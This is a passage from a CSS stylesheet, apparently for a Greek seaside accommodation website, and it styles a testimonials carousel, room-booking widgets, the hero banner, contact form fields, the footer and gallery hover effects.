    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    -ms-flex-item-align: auto;
    align-self: auto;
}
.testimonials-carousel img {
    width: 100%;
    max-width: 130px;
    border-radius: 100%;
    float: right;
}
.testimonials-carousel .testimonials-left {
    text-align: right;
}
.testimonials-carousel .owl-dots {
    display: block!important;
    text-align: center;
    background: 0 0;
    padding: 10px 0;
}
.testimonials-carousel .owl-dot {
    background: #D6D6D6;
}
.testimonials-carousel .owl-dot.active,
.testimonials-carousel .owl-dot:hover {
    background: #49524f;
}
.apb-list-room-horizontal {
    display: inline-block;
    -webkit-transform: translatey(12px);
    transform: translatey(12px);
}
.apb-list-room-horizontal .apb-field {
    display: inline-block;
    width: auto;
}
.apb-sidebar_group .label-group {
    top: 10px!important;
    display: none;
}
.apb-sidebar_group {
    margin-bottom: 0;
}
.hero-booking .awebooking {
    text-align: center;
    padding: 20px 10px;
}
.hero-booking .awebooking-wrapper,
.hero-booking .room-detail_book {
    background: 0 0;
    color: #fff;
}
.hero-booking h2 {
    color: #fff;
    border-bottom: 1px solid #3e3e3e;
    font-size: 25px;
}
@media (min-width:1000px) {
    .hero {
        margin-top: -100px;
        padding: 130px 20px 50px;
        background-image: url("https://www.otziasseaview.gr/wp-content/uploads/2017/04/hero-pages.jpg");
        background-size: cover;
    }
    .fl-page-header-primary {
        position: relative;
        z-index: 9999;
        background: rgba(0,0,0,.3);
    }
    .home .hero {
        padding: 0;
        background: 0 0;
    }
}
@media (max-width:1000px) {
    .hero {
        background: #000;
    }
}
.hero .the-title {
    opacity: 0.1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
}
.hero h1,
.hero h2 {
    color: #fff;
}
.wpcf7 input[type=text],
input[type=email],
textarea {
    border-radius: 0!important;
    background: #FDFDFD!important;
    padding: 25px;
    margin: 20px 0;
}
.wpcf7 input[type=submit] {
    border-radius: 0!important;
    border-color: #6FB586;
    background-color: #fff;
    color: #6FB586;
}
.whitebox {
    background: #fff;
    padding: 40px 15px;
}
.gallery-icon {
    text-align: center;
}
.footcenter {
    text-align: center;
    padding: 50px;
    color: #fff;
    background: #15151e;
}
.footimg {
    padding-bottom: 30px;
}
.footinfo1,
.footinfo2,
.footinfo3 {
    display: inline-block;
    padding: 0 25px;
}
.footsocial i {
    display: inline-block;
    padding: 40px;
}

.btn {
    border-radius: 2px;
    transition: all ease-out 0.2s;
    border: none !important;
    background: #5c79bb !important;
}
@media (max-width: 700px) {
    .footer-cta {
        text-align: center;
    }
}

.footer-cta {
    background: #232838;
    padding: 50px 5px;
}

.footer-cta h2 {
    margin: 0;
    color: #fff;
    font-size: 25px;
    line-height: 1.7em;
}
.developer {
    display: inline-block;
    width: 150px;
}
.copyright {
    padding: 15px 10px;
}

.home-gallery-animation {
-webkit-transition: all ease-out 0.2s;
transition: all ease-out 0.2s;
}
.home-gallery-animation:hover {
-webkit-transform: scale(1.1);
        transform: scale(1.1);
}

.home-gallery-animation:hover {
    position: relative;
    z-index: 2;
}

body {
    overflow-x: hidden;
}

.menu img {
    width: 20px;
}